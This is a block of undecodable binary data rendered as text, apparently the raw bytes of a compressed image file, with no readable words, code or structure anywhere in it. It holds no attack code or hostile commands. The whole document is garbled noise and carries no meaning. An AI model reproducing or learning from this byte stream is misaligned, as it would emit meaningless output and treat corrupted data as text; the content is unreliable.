�(5����B�/U�px�� ����P$:�[J��@n{����'0lG�R�b@" �EHsE�a�t@�d%5HP�Dh�m��4jpm1�����F�$����P����]��8d�	�m#)dJ!�((��R3_EY�H2��hÆ�u�UF���J_*c�d|`(M" @Em�oOk%����@ �c$� $`�mW� c���X�^��b���3Աw t�8fv����_2���q�C(O��4Ua����P��+@H��0�P�3g��%fpA҂Z`!6�+`��lKEAm��+�,e�������&�(B���E����dJ� gcG��������#�ݤ��:���6V��➊$��R$��tdY��N��Ⰱ��,���L�e�ZL�i��H����\M� ��L]���0d����E����v"���T!T+���4�7�*ǽx�M�	���2���@��fu��gI�Z���I t(�'En��j�pK�T �U�:K�nUj$��$��5��iCE�hA��.���c]��	6i%���l�ҳ�^��%���^v�z��ia
+��T56���h�@�r � j� ��c�%5 H+2X�3R��)m�@�B½$�*���@��$ۆ��"�e���n����3�45��$7xhsF����:�k)���N�JAPC$��F L{�킷��Kf.{4�7��G�DR>[���m��D+�ֶ��*v ��@(�����ze���m3es��5�3la6�8�F�-g7;���C�<qaF�;�5%+����Z�t�%�ȆJ2�:dЮwYbE6������_KE*^����4l�f�6�a�X��|[��Q�p~�H !� � ,    � �  � �	(��5E�{ ��f��🬊
�r�``D� ���ȓi��� �*=`(��Ȓ"��ʟ@	NJ���HQ���_ɐ5Cvt��cC���t��$�@��8 	��B �I��HYj0���Bב>����	)��"}���v! 5\*��b�]Al+0ӟjD`�EE/����1Y���:霠�Z�aW �f4k6{9�i�v�VY3qP�%������J*��� ���#��a.]�����.��vM�5wt���E*�k�(�X:j���IK��T[Dv��]Q�&�I�ׂ?�a�1��L�$˅��'p�a��H"z��?d�@/gh��@�=����!�@�#�D5��>w�%R(��ƙ�o��cX)(��T!J�$*��A34�3�5)%dw��]3t�WRhDH/MĞH_1��{Nq�
 Y��of%e 0!�
hр
O&���(1��@�� A6x�����1vۉx�W�O�����C�?��p@uA|�\3���p�鰬�AP�W2�E(5���?5�Ш ��IWمt���/,$�y"�锐K,R���&JlXm3�D4�*����ls(6*s!�8���&�`S�Z�ۀ�|x `®�k?yj�GO�ӆ�a%Sڡ:PI����fy��~h� Ld�ŅԮ�-B>j,�@ܕ�e �Y�E#�`�c'թ��+���Y)��W4̠�
�0j���ɲ@��Ь)�Z�]q45A1�&
�ȴ�N5�I�B���y�hvCRq+f�dWH'�6`E�^�"�՜f!a���9����e[%Hw���� Z�ps%���� @��@XA��dl����I��ɤH�:��`p��G-�������4���"��{ant/-�����5���"�"��;�GL7w��-�|���}0���5O{hS%΀ld��q� ���cû��Fr<�P@<���@G2ŸBB�)�C"��,M�:0�U@�@1�y���#��5 @}#ɒ�0`?
�@����7/ey!�����K �BB3t'�&�	H�D4�"!�/�m8�?�	HP��?�<�/����#�@ d

2@6�)Z�$Ap��@I	7��G��,I���xJ��v7���*�q�L+N�#I*�Gb�)9J�!Se
� �j@���g��0�b'L��3y��f�Q� _��W3����#�A+/���H)"�����',�*w� p�ha �tȘJ���#60���E�a��O� ��hn$ �6:uEN��9�?��	5H��WNd����>�D�&�aʅ�J�$�'�lF�����[���"�b#�� �8����^�prR'"}�9?,
6�I�q9p&R����,lp�2�	n����6�cV�S�	)�gI%�I�`R$Քbž�4ZfUc��ADP�|�n$\)+�x��<_�����Ԡ��K%�fط��fT���6;��!%8�*��JѸ�jiL�I0���w�S 0�0cK�,�Pj����@4GDGh6�@�!:�`E���B&pšPJD��\�,� ��a_K@�DI��C0i(�A���\!T5@Գ:͈	�H�}M4_В��9U�0gC sI����N����F7�7��s]�H��!"ȁh��ϙ�nRŗ�f�ϙ�P�6c�p30Q~|?|f/s�>�}r�U���!��
t�&�_�f�9c2���`�3�kaJ� �J�Hx�#r��� Ǘ��I��;��3�=TH:1���G��Z^D���5 ��In��N`R*g	��,��&��>=����I��F�����&I$6fl!16�x�b���Tu���Z�4�-6��b \H	k]�"x`m�P�� 焼p��p	�~}�8,�c�D\�{�*P�'%a��V�h|9@�����M��|?`�! /����kia�w�9@�_���;O�͂�`��G��c,��U 4��R�H�A����ë�J�L�J����[��B.m�9
	t	����M�	@����)L&t��4�E/�Ķ6C@8x��[���#�$
BT�3��4&BHv3S�2�Ҙ\�~�t `���#0��r ,b�Bu�4�oD��u���I����3_�l��I�scw�r�-�!�Z�9e���V=�Ѕ.0A�q����OMT�"�E���	%�i����quҔ��W�6���4�@�>�O0�q�6KMʁ0�.tB0�X�o�L�o$��|Q0��|�"�ҝ,d�U�o��D����3$�R��$�"A^4<Yya{z�]9��хG"V���������d�Za(���0�g�!@`�hq �:9aR���~��~��`4CY�~ �G� �Z���D�A�v��|� �D4��/��:��B�.[�Ir�l1dR!�/�tW7�� p _4��~aTF�&���W3�!� � � �?���:��N����C�]�K�" �VgX�]86X x h{`dR�^7��cB0e��'y0��s��[7��#�r\�1Au@ID�/[�"yh�fu�A���r+�F<�qdt{�g]����7�P;�Uh!�}��%�`K��s�X$wu�"�huN҇c����!�~�A�Th{��u��� :��M�c�(�c��yaY�4pf��et؊��8X���M8�5X�H�
���9p��؋@P
� a Dq�q
�l˳qD#>`ڕ��"G{Wg�*&��H��(��cГ}0H���
��
�xL@�y�m�2�'�y y5 f<��]1}<�S���w"f8qu�@�Qb)��4�cs ��[�'΀ � 	F���������~�K�u)��k9�/��&G�#�L.L3hXЄ4Ʉ"��薢Ax�  	�0�pm�c�
��:� �@~����e����U�� ��<v�/�S#�uo��5�quA��Ǔ�D�|y� Z .� Ġb���9	E0
|�"HI�j�p@[ aMpO�UٞX�Y���+څ"<C�ևA�y�O��� �דX ������p�`�
D U�:�������_f�P�IU)(@�փ�nR�6e�X"2P�Q�Ȅ4�����ד
i�P�`cp �� � J�M��PK`wP���'� E! �&?����Dfg/�<ӇWG��8�x�A~e�
Yxa0�`�ЧK�^PM@
��PDPU�i��٢"�A��=�C3HlR�U�b�J>q�֘��ѓK�|9	0
:���9J iP��E  E� �Z���CS�f
`k#��}��
HP��I�z��}/٠x `i 	|�P�f����E��%�E�1�1*��D�J�����p#V�9�:�� ������9�"��("���W�c���a�  i�:`�p�  ��* dj� ����ٯ(��{�rs���
���6�bω�#��Pz��P�@x v�� �-`��U ��ڮ���Z+���6�@a	A�`i���X�93��	��� �vp+
i���E��؊�)�*��bp�طP� 	��#[P��ګ��� �D�<��E��Ii���+���0���� 	f�cQ��}x����Lk����
E d�X��X �"� i��W�V[���%P�:h
-�n(�q��/A`�@Z ����c�s0s����:�1�	��^�J 
: 	䩨^ ���;���&ۮ�k���'ѵ#�/��_�'J�
w��'q�ћ����0�ٛ��	� 	�
��떣�!�	�O�����8Ҡ��|`Gp5Ppࡏʼ�[��[Z������P��"Q� � �	�'��	�0G�G� P@@5��q�'q�/˹�����N�^��`�`��
���	�	���n�0?�����@  �jl M`�P���ۮ�ۮ\p0�u�
<�<`�#Q� P� 5��?0ʑ��O E0	̛��n�� � ��n�D�<����j{ �
���w��hP	���}z �  ����������}��j������o�RP���%��PDPu0˲��_��	�G O�t�	�W�I�OL�kˌ�����Mp�9G����H!?��P����sS�`�@^ h0^0!���  � 	���j��@���@��:�{ixW@WJ��������0
h�q�	u0
u`}^���y
��P�_ G\_�h@�&]�����Z[ ������p�pް���(��,��"��q?A;��K�q��A��`V�D@i0U��F	�p��k���̐{�!*&�PD0�|[��p�`֣�R̻l���
r�=
f f0�Gpk�{��`�����  G 
 	�	��	�P���P�DP������l�p�~#�����p�0�P���j�j�'Q�1+a�q�4i�/� ./��i��M`�&]��jG��J �D+��@:p^`fyuL{%�`OX��k�׽LL�i���;�^ G �� ���P � ٠c�b�P �p۰��$��P5Pz�%Pʨ|����%�
U`�i����;0��0n`�l�R`�q�#���!+�b��;�ӖT ��5����1�}��^Ы� *��M�˿� �z �=�P��]׭��Ũ�M�� ޛ�	� .0�@�ِ��hnb^ �n�`�p��8�q����V졄N�2��}��^r�h@< ��������p�9�(��#a���A��	'���\��.�:��GlԪޡ���z�i���j�yPy��|@�v0	W
)�r�1`�D�� n�P������
Y~P��p�@���L��No��>f^ �`�p���]R0�n�����Z���u����t@{�)��0�P��f�� hj�#�(��"��0	���=�?-��%��؍�u������L��j�U��9~�|�����@�f�(�t`-���m��-V��M`�^ ��m�P�n��.���������P ��k^ B�_`	?����D�
�.�1�[����~�_���6@P	�`\�'�����|'$����N�W �"�D�%B��x$��S�&5�!Ҥ
�*U�hL#��G�Jx�AE�,�aa�Q�$>$�����&9u�l��J	8M�x�rD��k;�S��\��Q�N��N]sX�( ��OjԨH�
��K�+��D�&�x�����f_�~1�� ����[�ɿR�s����z\�q�5Kz����Od�%���:p�Hi�Zm�"��,H[d��ZJj��aAځ��x�ي����E�\b�B���2jS�x�e˦�;Us�͍����U�\�p��휂/z�R4�#F�A���Ō�Q����J� A��ƅxN��
"0��ǲ��1",�²�0��CJq���`��/j���b��F��Ch��:$P�V6�*z�鬊v
*")j ��̘�t�I�����f;��r����
���D'������"�*".fx`f/�9g�kF�g�m��
(�0PX��i���x����1zn�L++H�_`��*�H"��VQL��/Zy6�b�ͭY�(AW�""%(�r
���"J�:0Y�xك����;瘟�K�:o۫
�����#@!�"T���"��cB4"X�o��
=p��Ǎ=�b�����a��p�������{�	�Ա��D����J)`$P��;�
F$��"hIG�D�u����	�vjw""X�"h�j�A369�*�䎻/��&����0��j��ךB�>��e���g�ia��u�
3_2���8�&
����⹡(��m�����8�����P�Xds�{fm��"���X��A#Øg�1�Y߂c���	��vz.(7���X�o�	S�|������6�l�ƚ�p��{�#�B����./��g|����փ�t��
�s�!�oH��r
������p��u
�i�b0� -�B���\��i����C7�`D�
��R��̨f���Ob���ȮH=�H�(�	fH���Ǵ���+��N�!��è|�ZY�7̣�!BVV3an :��4���|���?঵v�� �8��`�pC#�� ��c(�M���x�#���i���`� ���GP�8�Њ�}����F����09:��*$�怲u����+�C��Ζ��<W�KO�Vz�G>��2�����Ѐ+����G�ּ��[�2���U>�4O�B:�A���n�C+���ձ��P���Gl�.p��5{�#�"�`e�`-%	[���.���I�3��������aC/�#���v,�%+*�Q�?:����+��e� \!
G��7FPE��KK�	�2�W��ya��;�AT��/�p��Id����?� N�B9x#H�>���*�
0�m����A|�:Y��uRJ�8�I�D�Xu %Ѐ�=�@xX��xth*β;�0�GÓ��v4���b���i�`�N��Ѝ� }�Y�:��m��|��
�Ǖ�Q �C� 
�(�S#U�B���N<csB��7��n Wn���5�q��a�	���?���a�"���'�ꤹ\GX�<�8<�H4�U�S����Z�hG�����=��<F��;lB{���5- B��-�M���lh�� �!�aqMe�c��IՑ	\�G/��� q�`7qqô�լ5��2'8c�U�T�~r,1]d�y9T[���J`]�Q-1%<"�Jb��ؐ����}�d�����^8�VTƳ���v���1��s�A-�����4u1��c@L��8 LB/� ���/��6�h�/�X�t�4��09B��T���G8�ؖ������?����&�����U�̞-���`�ݾ�Y�e4jYA�H���?��M�Z`�I��^�3���
Tf��{�}h��.޲qsIZ�`�����N��y�h"d���۲�4/���<-%�J�}u�a_,Y���ͩH��-k�~�M�5���>ر�eM ���\l�c4ţ���G��/�L����E4���D#�/.��������c�����+j���(�,A�
��!�1��k�*���4�B�<��Z
�a���"�p�oH��_Č��H�	��_�\�<��{��Ÿ��L�����T��l��~�r7���<n��m�!1޸��An���=�$�H��p���'��`8��f`V9��>�
��X�����BX���O�LH�aڭ<��p�7�k�cd�x��#��k_��b!�_\��S�@4�A�0�5�@@�C��9���<�_��=���n�<�z����q�X�+X���(��p����J�ky�J0��C���<;q��2�k0/گ���Dk�o@�l8�g�>��!�c/�j���>\?+�82H�#�\�}0�+г>ÅN��CK�k@!��`��B}=���J��цp ��A)'Ƞ8�bG��i�0����,K�`�J�!Z�/���B��1xr� ��I�o���/p��!Wj�er���z�p�?����fK�5�O�CH>���0���1�0���<��iP��#�-�ŧѬІmr`v��w�[��-�li2���(`pF9�C[���"gگ��\�գFy������E�(�r�Z6��"e��䂱��p�tH�؀IX�CX\�Up x�p5цȹ'D4�{�($�Г�5�B���i�������c&��6D/eܖ��C:d�9<���"�\��CMqMA�p��L���0�z2�r��{a�.��?|��.K��y���Y�I�yE�X�Ї��N9Td���<)�/{��Y��-$F�۫i��4�%��0�%(k;[�Cg��̯�T�-�
��?⺁���a��y�<o�ɢTF²(��(�(J�����C2�'!x�pA��� *hLXC07ȃ�J��_@�8�HHǨ��뼆��.�|0��4��9��H�l0n�
ࣲ�3-���:��>���>lD��mh�pHz�@�q!�",�s����,˲��¤t ����lP*Pq� ���D��LșDMє�$���#=3�,��BH�K��=�¸���R8m�
Đ�h�"�Λ�?qKB�h�ЃeP�y�p�9���{�²s�K9dO�p�X\40�� ���g� I�I8 %8�)    �:��B�<vzEr#��h�0EѲD��R%��s;��l;
Ͳ)�2S�� $r����>=p��k��\C��Џs��CSI�Xt�D�IBz�p[��z�x��ΐGp�4S�#>}���BTuE���P2��s˥+|��0Q�����LZ��n�"tk0	�U������\�N=�@k�(.Z�b�o���<O�+ʘDAV,$K�x�*�>8 *x� �f���L'��ϋ�zqE�R{Y��K�W}Uq�U�����H>,�_u0�t42Sq��K�>��<�p@��TH�h�`�F��;�)��/X��Z�l`��DP�Y'A,�k�Xx��>��&}�]`��R%̘�r>W�2}�~uU�MZ�
���RoI�,,K�LZ�ףt�>��F��e�=w�D�m���i͊��@ȘC�E��M�t��SoEAm�B�r�r�p�x�U��L��q�-}��db�Brk�r�1����SL4N��/z�gӄS�ESb��C�vz A4�F�Eh�p�(�]D8kH��ٝ,�;)�9,�?�*�$�E1�D�8�m�;x���*�Y>H� �*�H��z�I�]Pb�W���=�4�A�z�G�2��=��XECы1�|��d�j����uDpJ�1Jh�ЃF O�*����;͊��\D��>�S�$�8�g'��= i�� �������ƍ�.�q�<�L��\X̿�+��+�U�����2S����#�gU]�r�
>������j0'h D��G��4�-.�9�e>�d��M^m8T�`mh����ٛ=�H�q��!�s0c1��y%��k>ЛaIL��Շ\ڿ���53��f�E�QF۲��ä��e�>��m �CH�e�ON�eh JH�p��|H�d�,R���H]�
N��N8H_�^��	>� 8�m؆wu��y\�y5R!�D:���*~��R�$VIlH���~dG�2bX&$p��:�X�t#�Jȅ@OvvH\C.,좄ղ�
��| 1f��x0�s 6H@8z�T���&=�N!%�C�R��e�u���KPI.V�|'�����g����an�?GuT�j�C�d�e]����C��(�P��c�XJ�'ص O�#Fm�r�?�C���S�4c%��6@��x҅v�$��lC�p��MV�$>A�uB��<>vfg����)�a{�H�hI�<��M�~�u2�pfj�.�s��n�oX�(P 2ȅ\ȀcX�j`�b���|,E���EФ�dG	�Vb��� �	�ԛm�&�:h��vh�hV��0f�.Ҥ�?�M4��e�ߎ�-�2��W��_ˮ_��I��ͭZ'�ga��f�Xy��k�qXgP�9��c���n w`S��ANÐ�f%e�����L�m�or@�U8����vR*���~����h���t��T>��ܶh�s�dvo��CDJ�f땆,��p�va�OI]'>%$a�3vj�=�r�_r�8K���� ��p��u'r#9�}T��kl7a �>r(T*@�&*:��L��#'�fEE�XFa�-�
>k=mi"��.b��|�"_����~s�n齾[:�䗽��>ۦ�� �� G�]2��X=h��1#�n���Rm6��[2>>�e��m8mq���nR��p���&�E%������BB^�N�#.��SO�\�f9�R��ӻeQK�e��26�p0a?��q�(��!)^���wn ����@Lsb}VqYf�k�~h�>�����oh(�tHV�^'��M�Kp�*h ���V\4F�~s�Mx^��g��8w�v�a�sc�E�7e��s�\�ؤX?o�e���K P�]DO�D�L�i`f�1�bj����k/c���L~�#�q F��p�H8�T�jH$_q�|�eGp?ۀ&��[��T�s4��D$^p��xk�>�?��W�v'^��qh 1,��~g�H�)n∶��zKd��>ވ����r^A���s����o)��}��L�&fҮ�7H-�zT��-��<���=U�p��ӯ`A����W���|����e$/�/�v�Ht(�P`�٥#��/���Oܳv�t��r�_w���6l�V|x����Z��/��K��Na�e��h�f�i�O�e7c�?{=���_�;��\�<�k���6��5m	j���5�#F�s��6�'�m�F�[�o8�uhE�#Nl c�d'��%��D���I$�B���񂎸���m�F���ߦ���.]��x�Q��`��D��+�o�������������08�a݁y2<�P�������m��^�C�z-Z�Yy۞pᶅc�c7�p�H����N�!����g���ѳ��?�/q<��ׅQ�G~�0n8r�@"@@��qG��� ��4�Y�?"�M�ƋO0�x�"{��5nk/nݺ��602_z5��C���F���Nr�x�9��7΍�8
DEJw8��-�4��$��H*F$�RV|�^O�dd�gMFMy�TT�#V'�sG� ����Ixe-�CU���z�ޕ�G�F�p�O����A�1dMD��W\K�w�f۸�Tr�p4g7�����$��L(�*m �z�0B#ڔ�H59�Dl���6i�H�d^� T��I<�`%J�H�_}� U�@	M��JVW!p�g����y��Sۈ�%�������W_�5�gsn�H�L�����p�HS�:�8'q��J�Q�;%�{��P2��,C�Go�7����� h<�H�8�F��w\�H���?�4�O_`F�QVx,��Ȣ�2��r�N��V$�f<����gM��;�I��!����u`��Q �a�N��RW�P��S"�j�2�6���1�{
6%��!��s:���&(q�3���0O\V,JD�D�UU���}��V�=
>�H����$���Nٙ��"w�ζ߀��c�Ot��kpV��T�_l �8t���"�;�ˊF�dRU�b��F��l�G!9g�Ue���	s�t���v_�^"������79/��MH!u��U@^eZU����;m�';�ܓ'�b�-΢����H��_j��E�(L�$'Q�M�����%x�2Ra�6 �Hjw�
|m醝���`�G}*�8�TE�	3�&q�O|�؎Y F����Jp��4tk*��7�Q��d%+�C������-�"� �?��[k�]�x�
������%w�P�
��
��|1�����@A��qH{#���'�	�|�K�pL����B��b�e�Y���Z�E��/ވ�(U�EH4��$7����DrI�@(Aw�
��Eş�\8P�吉9��TT j(��&5(��j�$��z�?�P�����m���ڭ��?;$���p��l)���P��;�!k�'4�� b�,FY�`!chC���E	H�F��B'���� �RF��T�, A�D�Y1� �#�	�`3�N�M㐇�M9F�&���� J���h�/6 9�^��GK2�A��4��#^7
Ʉ%����:����,d�!hY20��/�!��v��l*���B��D� X�
E �;��-�F��`����1���5�PC�T P`I&��g�r���b��J2������/ؚ���5_ &�P(��\���U.6Q�d5��А �&���dY.1�&�!�� B�7�qy��U>[x�*���(j�A6H�
v�� |��7�F"`�I1״��,OQ�F�RX�����K4D��	�.l1����@�:�\N��-�A�ڂ�Z%�M6���攍B�>�:H� hEw���� <I0���d�5:�C�7�к^�)s'U�,B��oPT�B�f�4H`�؎���3�9ġ����F0�$#�	:o��F���@PH*���@k\�'��N�"J�b�0���B�֎M��4#�g��Y�q� H��K�A��A�x�Q��64 �hB��;�2�w������T�˾��4$��h �Xs�{�h T%T���\ֲ�A4k$ɚZ����𸳜e��6� rKhǒC�8
�G#F��FXe�hr�Tۂ$��U��U����-+�`iX v��O�aɹ.K	jeޕA��įq9�~[�þy?�*`A��@�m�;X	�6�1[yu���d-�-�gصPW𸍀4��	@,	6Ђ8�a�Nl�3N/cQ�hD7�҆�!�b�mm<���v��ޘ�a��x�+��	O,��E�59�O|�,�6KC� ���@�izqC�;ޥ��/��� �A�����7Ԡ�'t���&�]g:��u�g�І���}O��?<���-l�A2��%����U<k��*�D�������z�}.U��ז[��ϥ�q >�A	KX����H�4��\���5���0B � �!�._.������=�Y�À�� h�'� `��@�%����iW��$W�y�v����q=؀-$[ٖ��X���
NM:��5������t���]H�m |�ޅ�`�	_֕P��_�i� �_�B��'<Yx���h�e��%` ���H�aH���	�$T���/�YY|��_ �؁�����&@�ћ8�
�	 	|��m=aH�($�@�D_m!��=�J(�NDD8���"l��݁��؍S��������I��$���� �!��� ��H@ �\�`Yd^X�"
�B5Pd	#H��QD��ł+ ���=��C��щ�"�A(@��/�_"�
d%� $B'�b-� ��]p\J�����m��.
�d�����!��I#B��D�$Fv����e!�}�ׁ�P��y���4�#h *���0I� �lc�I��� SR!���cR�����C(���4����@��]�b@����õ%:~b"��:���]ݥ]�ى�(�B�E	���!L�D�@�?����4�$S@SJ�S (X!:$���~y�	6#`A(���A ��&��(hc�<�  C,���e^�1��_n�&@&+��`��$�����*����?|�r��(A(�Bq�/��'<!x�9�%1
���w����7V�]aA�Y�8�H���ƽ�gH�8$�bZD�b(��w�ٕ#��q�#9 �B˥�A8��!b��&�A|B6j�   @< qJB,�@y��$X@JY X ��(�^��$`���` ЕEѕa�-�0Y��H���� �&�f(Za�-䁊�mQHB���(^I�I�]!��4Q�Or��8�[܁N�8�#d�&�T��mEC4X�]�hqb�� �U[�q��@� 0	v�Y��Y��kb����+   �^,�f!��PI��h,` he,��$ȣ#xBiޣY|���E� +��<2B$oBe�(�ژ���8h���A�V^�'��Q�XM8��=��Y�i�"D��o(�(ک�RaSڀ���U�զ�#+P�Bg���(�ɝ<�L��+�b*��(�2��)�⨪�\4���*g�ABY@5�� A,8��BdS>%�(eh9�A ��j5k�gZ.`Q�Q�h�tC��bYP����>f��"9Vi(��o2eS�A4�� d����%b��E"�@h�"h����"�򫤎�P* �@�������l۲mY�Pt���CB��� Ԫ��  ϥ%n����i-�xFi(� ��������V���?D��]A��'�0�����E���@-���+9-���Bd���]!�l*r�� h�-����E,��Qj���R��l��(�,q�*q�h,�*�m�5� ('�*�?�rjB��c� ā�&�:�S�+��@��I1�]�j ү��X�#�qP�p@[8E�$LVD�Ǧ/�+�B�T��i40�0<�y���&�-�b� ,� ��'�  �k�x�܌���k��+�R���b��?dj��æJ���hF�`��� ��A�-�*�Y�����n>�'���@|�|��T[V��I�$*��8fY���t ;�C��@Y���_0��>���鹞��7b�D� t�?|p4�.�j����A�Y ���������0   �0lq�����Yx�!gl�����q���dIY *�h�".ǯs�X [�@���20�r���eӎ�C$]�?�CY���?X����'(�?�j�B$�Np40���z��$H��2�rY�Ɩ	��<�Ι�(PAY<���BYP2�"/�A�����?�mBc���c(��<��h]�0hF;��iYP����fqI����%A0o�J�2[}B-�K��wq�Q��i�v�u@���5�B��vjg()t�7)�-����z���#/��*k���?�p�A%8�>�3?�1kt��$tY|�Z,������"���4��?��#��&<�&��X�?`�`c� �� Ѐ��h��0g@h1e_6������2+sD
N�S��1ɱ��� �@/�+l���Q+)X@ʮgC��h%��&$g�:�?�@x ��#@'6�f��mB��?H�tS2u�uZK�?l%����,�r�&�PtYh�& �E� `[���E�F-h��}�A'���7s��/�g�(�C>�b-��f��8(�՘�?��Y@$��j� �z6�JB���%m����&h�q7W�p!�prB�B��rY�Z//���Z�ac@-A_����V�C��@P��*� ��_;y_���t�A� 	C6���h�#�+?2HSA>�yI��?�h���K$�~�vު�0@T�]1�n�l���c ��7�fyB�-+תY<�?t�q�2L?gwٖ�vB*BKwB��V�7+�f'cjx��\cli�B"���b({�@��avb��قhq窲��k:��qJ��U���/Q/)r�K���~.CY�yLV �B�w�Qz*�R�]I5��&�3,�&���*��Vw�A!tA0h�l�x������44/�����{��7 H����0�y���$��{`���A�>9F�� �V�2�3��I�AǦ�<>���E:o��_�˗��eP���u`�<\ @v{��ږ��ʺf��w�4%�����?�A!� '�T�nX�������m�����q> ³2+�3<�j%+D#�A'�V��&�����I�Ǘ���}J�}ˇh��0vY����g;B�pn,LO؁@��n{�]���S��;�9qðt�8�wY<B) �AxpBY��H��@%����>����0�K�`9�zY��q���Fc8vEӀ,����6 �2vlɏ4��v��V�)a��ȗ�Y�y�g�u��	@A�O��@��S�n�M���ky��w����?�r*�蟖���1 �o�@[��� 2n��Q#H  t`�w�_M������?1cI��g����h��i� �� ��F�:�Ċu� R��S�$>�$Q��5��Tc���ЂQ 4F�D��	�wP�MtOͮ����p຃�>�#)��7˃�4�D��d'e�N:��J\�t��A���ձD8=���Xf��(�,x��)�$��%��ӿ!4hȉ���>�`�)j,>|�F���.���H�jA���Ǌ�g@�'Q�(0����T�r�NE��P�K�1�(@�1C�P�!���Eq�������z�A��X���y�5�f�h8���c�1: &�d���8 4��|Y����A�� ��4�G�DIJ����,��"K��/���@��2��.�l$L���N;� G�����đ>hp�$`�1������t���2=	�o�Y��Fp��rbD�����f� (�`G��2��Xc�a	!�["(&�@B��S�-x�*��h�+�T��R�$Z�/#Ҍ/���#�!����2L<� �0��R�ܝ�+�����N1��A� P��8Cc��&J�B�ƙ��t����G\�C:X�{�q��tB��<�R����1֐2�-G�x�I�� �6�l�-�"ʰ��A�3�`"�Y��%h]�a�����,��F���G�6@M�H�M���π��8-Fؘ�n����j�t^t���z  W C��rRV(-f(�āD������A��m@ �5@�8�t��8�D�1R{!�����x�
7�p�I9��s�w��XĐ�	$�S�.�����X���$�����P�>(� %J�a�8�6@	ذ!���e�P��1B��H���Zt$M��'9�IN`��Gh��H<�q� ������q�m���8D7.������9ȱ:TIb5��l�r���v�
�	X9QJ�� �����'���T�R�Ղ���,�`�X���q9�i�O����!$0@��@�!������6 #r�(�I�_JĠ	Ȑ	}�� g��%�q���D�A"���� �a�sX�� G7�@�8�XE�;� Eڱ�$��J���U�Y�|�
z��D��B�,J �QL.�,�!L|b2�&���Y��\�0�4�w0��rs��M 	�D�$��:�%(��`�Y�G ��b���0HzҰW�Ir��6��s����Q�k\�{��6�!���C�$%$אA  *�xXh�:��?ڀ
h�b!��!����%I)yZs��K;��]�jA4�0؀�#j��H�<UMo��Ε l���"����;D@�+X�Ɠ#P�B����b�V`�g~�IP@`�"���F7KQ����8	D1���vC�hdH�Cp��h;� �X���Zq�kn�%6xB�@�-�0�������Rv���T����F#�ld�&6 	��|���k�q���.��minsC���F�H�0r�׶ňv�\�[DCtH��� �6ln�%�`;��k����9�����5�cA��n��L*��v�B��(��C��yub�B�aa3�ي5�Vݺ�6����>��k4 	@o5�jj@��zP��\g"C���;8��
���	�YV��lĊ����9�[�%��D4\� ���n�o>I~�;� ?�'�`���ǹ����ˡ��)-�X$!��gz�$М�џw4ds~GD;(�l���H�4�Z�cE��ŧ���h (�����h��9Ж�(� )�N�ќ-o�9K�]�H�Y�K(� �$X���/Q2 _���5�\�K����	�p�ptn#�� P���(Pc��0h��Ղx�#JPNB� -��w� SH<\a�v���B�w�b�`.��K��n����� D�Q:�ѻ-d�e�3�
%J�8�:�U{ Z�UJ��p�Zp�8�����p�d���?�{���������~�r� ݘ<��+��4�cPIŪX g1��rS����9�Ks=�sp"�����
� ��k�G�,ANX%:@UP`���2��6�rqX*J�守��#��J�{EC�rV�7 �����[�~��In��޻����>P2u�k�����?��|w_��'��P�� �V�@q(`� $ 	�D8Pr�b���@��`�G8����d͓\aNpS(�T�#�E���" 4�t.�A��FXA�"D��9���BD7$2��a$$a&�` ���-ݔn���P��L�l/���΅��0i�˒��$����A� �PTCj^ 0`#t�g���쐪�X��� ��ơ�8�>��}|a>�� �A�a�����������	԰���a4�S8�+`e#`G^
�/f�X��_qVjGB`ڭQb5�2���ۀ�΂�$��΢����.�ܖ���-0h؁�B5� @l"VF� PI�A���g�Lp(�I9�b�� ����TAA�� ��(
:`>�����@A�	��Al.up F TG�DE	!J�����j�1r#f @0@� V������&�g0�lO���,����$��.��A8 U��
 #�b� _ CgB�b汶����I��`p�88ʡ�,�!a>�Qݱ�1)��: 
��$K��@�Q#� 7b�pd�1�2~rV�U$�xh��R,O �����2h�@��z�0��091E񡖎ܞn(������(a�G`D�`��0S�È�$f4oQ��@�s>��!l  I�>���1e���	>�C^��d�)��A�C�����`���sc9��-"` 4A��b �!/����������^Pm��`=�!Иo1W��A�T2f�$  B�� ���b@��i��b	SCn`��R�AX��P⃼��P֞
��$^��R��F`	d	B���F�`ўp?ab#��°��4��`$h�h  B���;���6DN`�L��~%(��L%����\ ��S$��=�s��A	����_P��@7p��<��b`$G7>S|dX �e�
�s��`���.����A4t�I֖�O�R!6��$���K� b �^'Wn�@s1�lT��J�!���0i��a�����$fp��"�B���02��n��̒*Ȃ.���^d�)�Q#�b9L��`V��	5��
2RFb�P�n �A��5O�)C2���n@���� ��SweW�gh�e��6�	qC�@BaS�fb$^ F�;<���a(i�����oп�J��^�ƍ!��<Rݸ������h,^� i��	'�G0`6
$6�jĠS�D	 �ȡ�%J%�a
`�.Hn�N �COB�� �i r+���F� X��D�+Ԡ@23&��h!�T����/��;�������4V+q0\�"��0^�<��s��0)�,�(*�^�T� `s�+޲&D�ƀ�b &D�tE@&��a�Sy�K��b���R5�n�b%*�	�	�!+	C�aB��rF$Am nW�/��l��`��u�-v������N`(��l�pO�c�cp�d��$\��k^P�L��P6%�(��,�
R�EZ�f� v>K@t�3c� �"N�i�tfِ\� � P���Q���$(�����䌠�a��,H���� � &R6ĀN��r��8��fa� � �@�}ɭS�a�k},/��|gp1�d�2���A%v� ���� �>a��$ ��;�s�v%��xve	k�j���A�d (�P��C�A�q��7Q8$��$O�N�\��� ȋ��A �[�cW�Sa��1�Mz2<�� ~joۤ�/$���̍!rb�0�-�6q"A1�p������a��	j^��W�5N�5���8- ���MG/���W�(��B�܄����A� #?(��*+%��� �c��r�b 2f��Xa95�<W�A�`n��N/��o���!��-�����+�c;�<�J�3�] �ܼ3��9�P^΢���t��)������n7Ĳ<a�㏩M�`�������n�> ��� ���6��|8a�QM�$z�@a!J�/x��������u�*Hζ�:*��0��!�NA����Ii�J��H�Ίy쬡@}�L[ Jd8GD����w%a�B�D���т"�c�6�M��Pa��i���r���9��e\Z ��7�b �l��$�-��&e	�8u�6t �g}� 
0ip�apA2�+�ġ�:�8ޒI�P�-�|;zH��cO1�Y�,�`��k�$a�e8���]��Lv��	:L�8ƀ}h-�����%���ڦ�ŧ�E?H`l�
